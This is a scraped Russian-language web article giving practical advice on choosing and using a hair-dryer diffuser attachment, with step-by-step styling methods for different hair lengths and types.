    <label class="screen-reader-text" for="s_5500">Поиск: </label>
    <input type="text" value="" name="s" id="s_5500" class="search-form__text">
    <button type="submit" id="searchsubmit_5500" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-main-container"><ul id="header_menu" class="menu"><li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/category/tehnika" itemprop="item"><span itemprop="name">Техника</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-47813" class="post-47813 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Как правильно использовать насадку-диффузор для фена</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://remkasam.ru/category/tehnika" itemprop="articleSection">Техника</a></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fkak-pravilno-ispolzovat-nasadky-diffyzor-dlia-fena.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fkak-pravilno-ispolzovat-nasadky-diffyzor-dlia-fena.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D0%BD%D0%B0%D1%81%D0%B0%D0%B4%D0%BA%D1%83-%D0%B4%D0%B8%D1%84%D1%84%D1%83%D0%B7%D0%BE%D1%80+%D0%B4%D0%BB%D1%8F+%D1%84%D0%B5%D0%BD%D0%B0&url=https%3A%2F%2Fremkasam.ru%2Fkak-pravilno-ispolzovat-nasadky-diffyzor-dlia-fena.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fkak-pravilno-ispolzovat-nasadky-diffyzor-dlia-fena.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D0%BD%D0%B0%D1%81%D0%B0%D0%B4%D0%BA%D1%83-%D0%B4%D0%B8%D1%84%D1%84%D1%83%D0%B7%D0%BE%D1%80+%D0%B4%D0%BB%D1%8F+%D1%84%D0%B5%D0%BD%D0%B0%20https%3A%2F%2Fremkasam.ru%2Fkak-pravilno-ispolzovat-nasadky-diffyzor-dlia-fena.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D0%BD%D0%B0%D1%81%D0%B0%D0%B4%D0%BA%D1%83-%D0%B4%D0%B8%D1%84%D1%84%D1%83%D0%B7%D0%BE%D1%80+%D0%B4%D0%BB%D1%8F+%D1%84%D0%B5%D0%BD%D0%B0%20https%3A%2F%2Fremkasam.ru%2Fkak-pravilno-ispolzovat-nasadky-diffyzor-dlia-fena.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fkak-pravilno-ispolzovat-nasadky-diffyzor-dlia-fena.html&text=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D0%BD%D0%B0%D1%81%D0%B0%D0%B4%D0%BA%D1%83-%D0%B4%D0%B8%D1%84%D1%84%D1%83%D0%B7%D0%BE%D1%80+%D0%B4%D0%BB%D1%8F+%D1%84%D0%B5%D0%BD%D0%B0"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<h2>Как правильно пользоваться диффузором на фене</h2>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Как правильно использовать насадку-диффузор для фена" data-lazy-src="/wp-content/uploads/2019/11/kak-pravilno-ispolzovat-nasadku-diffuzor-dlja-fena-61690c7.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/kak-pravilno-ispolzovat-nasadku-diffuzor-dlja-fena-61690c7.jpg" alt="Как правильно использовать насадку-диффузор для фена" /></noscript></span></p>
<p>Многие девушки используют фен только для сушки волос. Помыла, подсушила, побежала по делам — знакомо, правда? Красиво уложенные волосы — это ведь так долго и сложно, это возможно только в салоне. А может быть, ты просто не умеешь пользоваться диффузором на фене? Тогда читай, как быстро и легко с помощью него можно создавать эффектные укладки, не выходя из дома.</p>
<h3>Что такое диффузор и как его выбрать</h3>
<p>Диффузор — это насадка на фен, с помощью которой можно одновременно и сушить, и укладывать волосы. Удобно, правда?</p>
<h3>Преимущества</h3>
<li>Простота использования — тебе не нужно специальных знаний и навыков, а также посторонней помощи.</li>
<li>Экономия времени — с помощью большого диска волосы высыхают в два раза быстрее, а на сушку и укладку ты потратишь не более получаса.
</li>
<li>Диффузор очень удобен в применении — волоски фиксируются «пальчиками» и не разлетаются в разные стороны, как при сушке обычным феном.</li>
<li>В процессе укладки, осуществляя круговые движения насадкой, ты также получаешь массаж поверхности головы.
<p> Это стимулирует кровообращение и питание волосяных луковиц, что в свою очередь влияет на рост волос.</li>
<li>Ты можешь использовать диффузор при волосах любого типа, структуры и длины.</p>
</li>
<li>Безопасное применение — отверстия, через которые поступает горячий воздух, находятся сбоку, поэтому он не поступает сразу на кожу головы, а слегка рассеивается. Ты точно не обожжешься!</li>
<li>Благодаря конструкции насадки воздух при сушке равномерно распределяется по всем волоскам.
<p> Это предотвращает пересушивание и повреждение их структуры.</li>
<li>Придание дополнительного объема у корней без особых усилий.</li>
<li>Возможность создавать различные укладки — ты можешь легко реализовать практически любую свою фантазию, будь то объемная прическа или романтические локоны, игривые кудряшки или, напротив, идеально прямые волосы.</li>
<h3>Недостатки</h3>
<p>Несмотря на щадящий режим работы, диффузор все же оказывает термическое воздействие на волосы и кожу головы. Ежедневное использование может отразиться на качестве и здоровье волос. Они могут стать тусклыми, ломкими, безжизненными и непослушными. Поэтому не следует прибегать к такой укладке слишком часто, особенно при тонких, окрашенных или ослабленных волосах.</p>
<h3>Какой диффузор использовать</h3>
<p>Диффузоры бывают разных видов. Поэтому, чтобы получить ожидаемый эффект, учитывай особенности своей шевелюры:</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<li>
<p>У тебя короткая стрижка — выбирай насадку с широким диском.</p>
</li>
<li>
<p>Короткие и тонкие волосы — оптимальна насадка с короткими «пальчиками».</p>
</li>
<li>
<p>Если ты обладательница длинных локонов — нужна насадка с длинными шипами.</p>
</li>
<li>
<p>Тонкие, ослабленные и склонные к ломкости волосы — отдавай предпочтение насадке с редкими зубьями из пластмассы.</p>
</li>
<li>
<p>Длинные густые волосы — лучше использовать насадку с совершенно гладкими «пальчиками».</p>
</li>
<li>
<p>Длинные тонкие и прямые волосы — лучше обрабатывать насадкой супер «волюм».</p>
</li>
<li>
<p>Для выпрямления волос — возьми насадку с расчесывающей функцией.</p>
</li>
<h3>Основные способы укладки</h3>
<p>Поговорим о том, как применять эту насадку. В зависимости от типа, структуры и длины волос, работа с диффузором будет иметь свои тонкости. Выбирай желаемый эффект и читай, как делать укладку в каждом отдельном случае.</p>
<h3>Несколько общих рекомендаций</h3>
<p>Для того, чтобы тебя порадовал результат, в зеркале запомни несколько простых правил:</p>
<li>
<p>Укладка всегда делается на чистые влажные волосы.</p>
</li>
<li>
<p>После мытья лучше немного подсушить шевелюру полотенцем, чтобы избавиться от излишков влаги.</p>
</li>
<li>
<p>Пользуйся термозащитой для волос. Так ты сохранишь их здоровыми и блестящими даже при частом использовании фена.</p>
</li>
<li>
<p>Диффузор держи перпендикулярно поверхности головы.</p>
</li>
<li>
<p>Начинать сушку лучше с затылочной части головы, постепенно переходя к вискам и заканчивая надлобной частью и челкой.</p>
</li>
<li>
<p>Сушить с помощью диффузора надо как бы пружиня, то приближая его к поверхности головы, то слегка отдаляя.</p>
</li>
<li>
<p>Выбирай соответствующее желаемому эффекту средство для укладки. Например, мусс для придания объема или гель для создания локонов.</p>
</li>
<li>
<p>Уже уложенные локоны не следует расчесывать.</p>
</li>
<li>
<p>Если у тебя тонкие или ослабленные волосы, всегда используй низкий температурный режим.</p>
</li>
<li>
<p>Закрепить результат можно с помощью холодного обдува.</p>
</li>
<li>
<p>По завершении процесса используй лак, так укладка лучше сохранится.</p>
</li>
<h3>Добавляем объем коротким волосам</h3>
<p>Если у тебя короткая стрижка, то делай укладку следующим образом:</p>
<li>
<p>Помой и подсуши голову.</p>
</li>
<li>
<p>Нанеси соответствующее средство для укладки на всю длину.</p>
</li>
<li>
<p>Взъерошь пальцами волосы у корней.</p>
</li>
<li>
<p>Суши их от кончиков к корням, приподнимая у висков и на затылке.</p>
</li>
<li>
<p>Зафиксируй укладку лаком.</p>
</li>
<h3>Экспресс-сушка коротких волос</h3>
<p>Этот вариант сушки подойдет, если у тебя совсем мало времени. Прическа получится легкой, воздушной, но в то же время стильной, этакий милый творческий беспорядок.</p>
<li>
<p>Помой голову.</p>
</li>
<li>
<p>Слегка подсуши волосы полотенцем.</p>
</li>
<li>
<p>Начинай сушку, поочередно вращая диффузор то по часовой, то против часовой стрелки.</p>
</li>
<li>
<p>По окончании взъерошь волосы пальцами, придавая прическе нужную форму.</p>
</li>
<h3>Делаем волну</h3>
<p>Очень хорошо на коротких стрижках и волосах средней длины смотрится небольшая волна. Сделать ее можно так:</p>
<li>
<p>Приложи диффузор прямо к корням.</p>
</li>
<li>
<p>Слегка проверни его.</p>
</li>
<li>
<p>Высуши волосы в этом положении.</p>
</li>
<p>Чем сильнее ты провернешь насадку, тем больше будет волна.</p>
<h3>Придаем объем у корней длинным волосам</h3>
<p>Частая проблема обладательниц длинных локонов — отсутствие объема у корней. Однако это поправимо с помощью диффузора. Если это твой случай, тебе подойдет следующий метод:</p>
<li>
<p>Помой голову шампунем.</p>
</li>
<li>
<p>Подсуши длину, оставив влажными корни.</p>
</li>
<li>
<p>Нанеси средство для укладки только на корни.</p>
</li>
<li>
<p>Отдели и приподними прядь волос.</p>
</li>
<li>
<p>Прижми ее диффузором и подсуши.</p>
</li>
<li>
<p>Переходи к следующей пряди.</p>
</li>
<h3>Создаем естественные волны</h3>
<p>Чтобы создать эффект волнистых волос, тебе следует:</p>
<li>
<p>Помыть голову шампунем.</p>
</li>
<li>
<p>Слегка подсушить шевелюру полотенцем.</p>
</li>
<li>
<p>Нанести средство для укладки на всю длину. Лучше если это будет специальный гель или мусс для формирования локонов.</p>
</li>
<li>
<p>Отделить прядь и намотать на диффузор. Насадку лучше вращать против часовой стрелки. Не стоит крутить в разные стороны, придерживайся одного направления!</p>
</li>
<li>
<p>Сушить, направляя фен вверх к корням, на средней скорости.</p>
</li>
<li>
<p>Чтобы добавить объем, можно досушить корни, наклонив голову вниз.</p>
</li>
<li>
<p>Обдать холодной струей воздуха.</p>
</li>
<li>
<p>Зафиксировать полученный результат лаком.</p>
</li>
<p>Хочешь сделать упругие кудри? Тогда читай статью Как правильно накрутить волосы на термобигуди.</p>
<h3>Укладываем вьющиеся волосы</h3>
<p>Настоящей находкой насадка-диффузор будет для обладательниц вьющихся волос. С помощью такой укладки твои кудряшки будут выглядеть ухоженными, а прическа аккуратной. Вот один из вариантов такой укладки:</p>
<li>
<p>На чистые влажные волосы нанеси гель для эффекта мокрых волос.</p>
</li>
<li>
<p>Раздели локоны на отдельные пряди.</p>
</li>
<li>
<p>Каждую прядь накручивай на насадку.</p>
</li>
<li>
<p>Суши, наклонив голову вниз.</p>
</li>
<li>
<p>Закрепить прическу можно с помощью лака.</p>
</li>
<h3>Выпрямляем волосы</h3>
<p>Если хочешь получить гладкие прямые волосы, то используй диффузор следующим образом:</p>
<li>
<p>Помой голову шампунем. Лучше использовать специальный шампунь для придания гладкости и блеска.</p>
</li>
<li>
<p>Слегка подсуши голову полотенцем.</p>
</li>
<li>
<p>Нанеси соответствующее средство для укладки и термозащиты.</p>
</li>
<li>
<p>Аккуратно расчешись расческой с редкими зубчиками.</p>
</li>
<li>
<p>Раздели локоны на две части пробором от лба до затылочной части.</p>
</li>
<li>
<p>Начинай сушить с любой из сторон.</p>
</li>
<li>
<p>При сушке хорошо прижми диффузор и проводи им по волосам строго сверху вниз, как будто расчесываешься. При этом ты должна ощущать силу трения.</p>
</li>
<li>
<p>Кончики можно слегка загнуть.</p>
</li>
<li>
<p>Закрепи укладку потоком холодного воздуха.</p>
</li>
<li>
<p>Зафиксируй лаком.</p>
</li>
<h3>Видео-инструкция укладки волос с помощью диффузора</h3>
<p>Теперь ты знаешь, как с помощью обычного фена и насадки-диффузора самостоятельно и быстро моделировать прически и выглядеть ухоженно в любой день. Это несложно, нужно лишь немного потренироваться, и тебе больше не придется записываться на укладку в салон.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/Cm0qEvTJ1Rk" data-id="Cm0qEvTJ1Rk" data-query="feature=oembed" data-alt=""></div><noscript><iframe width="500" height="281" src="https://www.youtube.com/embed/Cm0qEvTJ1Rk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Еще по теме:</p>
<h2>Как пользоваться диффузором на фене правильно: инструкция, укладка, видео</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Как правильно использовать насадку-диффузор для фена" data-lazy-src="/wp-content/uploads/2019/11/kak-pravilno-ispolzovat-nasadku-diffuzor-dlja-fena-5dd798b.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/kak-pravilno-ispolzovat-nasadku-diffuzor-dlja-fena-5dd798b.jpg" alt="Как правильно использовать насадку-диффузор для фена" /></noscript></span></p>
<p>Укладка волос с помощью диффузора (насадки для фена) – занимает минимум времени и опыта в работе с волосами. В результате можно получить легкие небрежные волны или упругие локоны. Не многие знают, но диффузором можно даже выпрямить волосы. Как же пользоваться такой насадкой, вы сможете узнать далее.</p>
<p>Диффузор – круглая насадка с «шипами», от размера которых зависит не только удобство в использовании, но и конечный результат укладки. Кроме размера «шипов», диффузоры отличаются и диаметром диска. Выбирая такую насадку, следует ориентироваться на длину своей шевелюры:</p>
<ul>
<li><strong>Широкий диск с короткими шипами</strong> — подойдет для волос длиной по плечи и короче.</li>
<li><strong>Насадка небольшого или среднего диаметра с длинными шипами</strong> — подойдет для укладки волос ниже лопаток.</li>
</ul>
<p>«Шипы» пластиковых диффузоров могут иметь специальные отверстия на концах. С помощью них поток воздуха более обширен, чем у полых шипов. В итоге волосы сушатся быстрее, а вероятность обжечь корни от перегретого диффузора исключается. При использовании диффузора с полыми шипами пряди меньше разлетаются от потока воздуха и прическа выглядит более аккуратной.</p>
<p>Существует также насадка с мягкими шипами, в основном из силикона. Целенаправленность ее та же, разве что мягкой пользоваться чуть легче за счет подвижности шипов. Многие ценят применение диффузора за счет такой его функции как массаж головы. Мягкими «шипами» массировать голову во время укладки в разы приятней.</p>
<p>Получить небрежную прическу и больше объема на коротких волосах с помощью диффузора совсем несложно:</p>
<li>Вымойте волосы и дайте им подсохнуть до слегка влажного состояния.</li>
<li>Обработайте их муссом или другим средством для укладки.</li>
<li>Вставьте диффузор и включите фен на минимальном режиме. Поток воздуха должен быть теплым и неинтенсивным.</li>
<li>Если сушить волосы, слегка массажируя насадкой корни, в результате можно получить воздушную объемную прическу. Если во время сушки вращать насадку, то пряди примут форму легкой волны.</li>
<li>Высушив волосы, уложите пряди в желаемую прическу руками или расческой.</li>
<li>Зафиксируйте результат средством, например лаком.</li>
<p>Как диффузором добиться объема для коротких волос, можно увидеть в видео:</p>
<p>Шевелюра до плеч – самая удобная длина для укладки такой насадкой. Действуя по нижеописанной инструкции, вы получите объем и романтичные волны:</p>
<li>Разделите всю шевелюру на зоны: затылочную, 2 височные, макушечную и оставшуюся – теменную. Заколите их для удобства зажимами или «крабиками».</li>
<li>«Расчесать» прядь можно с помощью пальцев, в крайнем случае – расческой с длинными редкими зубьями.</li>
<li>Правильно начинать с затылочной зоны, поэтому именно ее первой следует обработать средством. Немного разотрите в ладонях массу для укладки и вбивающими легкими движениями нанесите ее на волосы.</li>
<li>Для удобства наклоните голову в бок. Приложите отключенный фен с насадкой к кончикам. Вращающими движениями, как бы наматывая волосы на «шипы», уложите всю прядь в насадку.</li>
<li>Включите фен на минимальном режиме. Воздух должен быть теплым. Сушите волосы пару минут, иногда массажируя корни. Таким образом, придается объем прическе.</li>
<li>Уложите таким же способом височные зоны и макушку.</li>
<li>Дойдя до передней (теменной) зоны, определитесь с пробором, обработайте волосы средством и высушите, наклонив голову в тот бок, в какую сторону будет пробор.</li>
<li>Легкими движениями взбейте прическу руками. При необходимости еще раз пройдитесь диффузором по волосам и обработайте лаком.</li>
<p>Как с помощью насадки диффузора уложить волосы и создать пышную прическу, покажет арт стилист в следующем видео:</p>
<h3>Как уложить длинные волосы?</h3>
<p>Длинные тонкие волосы можно превратить в пышные легкие волны с помощью данной насадки. При этом времени уйдет гораздо меньше, чем на укладку другими способами.</p>
<li>Почти сухие чистые волосы разделите на зоны: заднюю, 2 височных и теменную.</li>
<li>Начните укладку с задней части головы. Обработав прядь муссом, аккуратно сложите ее на насадку, закручивая на «шипы».</li>
<li>Сушите несколько минут теплым потоком воздуха.</li>
<li>Сбрызните готовую прядь фиксирующим спреем и повторите процедуру при надобности.</li>
<li>Таким же образом уложите височные и теменную зоны.</li>
<li>Уложите пряди в нужную прическу, взбивая пальцами и фиксируя средством.</li>
<h3>Длинные локоны</h3>
<p>Если желаемый результат – мягкие оформленные локоны, каждую прядь, перед тем как сушить, следует обработать средством для укладки и расчесать. Затем:</p>
<li>Разделить волосы на зоны, так же как в предыдущем способе укладки.</li>
<li>Скрутить волосы по прядям в тугие жгуты по всей длине и сушить феном, укладывая их в насадку круговыми движениями.</li>
<li>Во время работы фена следует иногда двигать его круговыми движениями, чтобы поток воздуха тщательно проник внутрь скрученных прядей и высушил их.</li>
<li>После того как вся зона станет сухой, не разделяйте сразу «жгуты», дайте им остыть, а в это время переходите к следующим зонам.</li>
<p>Когда вся шевелюра будет высушена таким образом, можно приступить к оформлению укладки:</p>
<li>Аккуратно пальцами разделите каждый жгут на пряди. Допустимо использовать расческу с тремя длинными зубьями.</li>
<li>Придайте укладке форму, определите пробор.</li>
<li>Зафиксируйте лаком.</li>
<h3>Мелкие кудри</h3>
<p>Желая получить мелкие кудри, нужно следовать предыдущему способу укладки, но при этом использовать нужно диффузор с мягкими длинными шипами, которые помогут создать более мелкие упругие локоны.</p>
<h3>Как выпрямить волосы диффузором?</h3>
<p>Выпрямление волос диффузором принесет несколько другой результат, чем при использовании специального утюжка. Так, если результат от утюжка — это гладкие блестящие волосы, то с помощью фена и диффузора будет объемная копна прямых волос.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/N-8ZHtrwIPA" data-id="N-8ZHtrwIPA" data-query="feature=oembed" data-alt=""></div><noscript><iframe width="500" height="281" src="https://www.youtube.com/embed/N-8ZHtrwIPA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Способ укладки в данном случае тоже немного меняется:</p>
<li>Обработайте влажные волосы средством для их выпрямления.</li>
<li>Разделите шевелюру на зоны, как приводилось в примерах выше. Если волосы густые, можно зоны поделить на несколько прядей.</li>
<li>Расчешите прядь и слегка оттяните ее вниз за кончики волос. Другой рукой сушите волосы феном, как бы расчесывая их «шипами» диффузора. Движения должны направляться сверху вниз. Таким образом, нужно высушить все зоны по очередности.</li>
<li>Когда все пряди будут готовы, кончики волос можно обработать специальным воском. Так укладка будет выглядеть более оформленной и аккуратной. Для этого немного воска разотрите на пальцах и наносите его на концы по маленькой прядке, слегка подкручивая их во внутрь.</li>
<h3>Как уложить вьющиеся волосы в кудри?</h3>
<p>Если ваши волосы от природы вьющиеся, то сделать прическу будет еще проще. Для этого нужно нанести на чистые влажные волосы мусс, наклонив голову вниз. Средство следует наносить руками, собирая и фиксируя прядь на пару секунд в кулаке. Далее с помощью насадки с «шипами» сушим волосы частями, как бы накручивая их на диффузор.</p>
<p>Поднимите голову, распределите все пряди в желаемую укладку. Еще раз пройдитесь феном, уже не наклоняя головы. Взбейте шевелюру руками и сбрызните лаком.</p>
<p>Выбирая фен для волос, обращайте внимание входит ли в комплект насадка-диффузор, ведь благодаря ей можно в считанные минуты создать причёску с «мокрым эффектом» или уложить волосы в естественные вихри.</p>
<blockquote>
<p>Если в комплекте вашего фена нет диффузора, его можно приобрести отдельно. Выбирая, ориентируйтесь на диаметр кольца техники, из которого исходит поток воздуха. Не забудьте о средствах для укладки.</p>
</blockquote>
<h2>Диффузор для фена</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Как правильно использовать насадку-диффузор для фена" data-lazy-src="/wp-content/uploads/2019/11/kak-pravilno-ispolzovat-nasadku-diffuzor-dlja-fena-f7db96c.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/kak-pravilno-ispolzovat-nasadku-diffuzor-dlja-fena-f7db96c.jpg" alt="Как правильно использовать насадку-диффузор для фена" /></noscript></span></p>
<p>Многие девушки, купив фен с насадкой-диффузором вообще не используют ее, так как просто не представляют, как этой насадкой пользоваться. Однако освоить технику укладки с ее помощью достаточно просто.</p>
<p>Диффузор представляет собой специальную круглую насадку для фена широкого диаметра, дополненную зубчиками, установленными по кругу. Их обычно называют «пальцами».</p>
<p> Диффузор, в отличие от концентратора, крепится к фену с помощью узкой части. У основания зубчиков есть отверстия, через которые поступает воздух.</p>
<p> <strong>Такая особенность конструкции позволяет снизить негативное воздействие высоких температур на здоровье волос и кожи головы.</strong></p>
<blockquote>
<p>Насадка-диффузор применяется для создания самых разных укладок. С ее помощью можно придать волосам прикорневой объем или объем по всей длине, создать романтичные кудри, волны или выпрямить волосы даже без помощи утюжка.</p>
</blockquote>
<p>Диффузор – это широкая насадка-диск, на поверхности которой находятся шипы, а основание, подобно ситу, пропускает через себя теплый воздух. Т<strong>акая конструкция обладает рядом преимуществ:</strong></p>
<ul>
<li><strong>Позволяет</strong> высушить волосы быстро за счет большей площади воздействия.</li>
<li><strong>Диффузор </strong>очень прост в использовании, любая девушка может освоить нехитрое искусство укладки с его помощью. Немного практики – все, что требуется.</li>
<li><strong>Диффузор </strong>более безопасен для здоровья волос, так как из-за большой площади воздействия воздушный поток рассеивается и не направляется непосредственно на корни волос и кожу головы. Более того, конструкция насадки позволяет горячему воздуху остыть и волосы уже не подвергаются таким высоким температурам, как при простой сушке феном.</li>
<li><strong>Приспособление </strong>идеально подходит для создания объема, поскольку специальная форма насадки позволяет приподнять волосы от корней во время сушки и закрепить их в таком положении.</li>
<li><strong>Диффузор </strong>обладает массажным эффектом, так как движения зубчиков у кожи головы стимулируют кровообращение и способствуют росту волос. Однако не стоит подносить разогретые шипы непосредственно к поверхности кожи, так как это может привести к ожогам.</li>
</ul>
<p>Насадка-диффузор представлена в нескольких вариациях.</p>
<p><strong>Во-первых, диффузоры различаются по диаметру. </strong>Более мощные фены оснащены насадками с большим диаметром корпуса, поскольку количество подаваемого воздуха способно высушить весь объем волос, захватываемый такой насадкой за раз.</p>
<p> Конечно, а первую очередь это относится к профессиональным фенам, так как обычные универсальные модели, предназначенные для ежедневного домашнего использования подобной мощностью не обладают.</p>
<p> Тем не менее, если вы являетесь обладательницей копны густых вьющихся волос, настоятельно советуем вам задуматься о выборе диффузора с большим диаметром корпуса.</p>
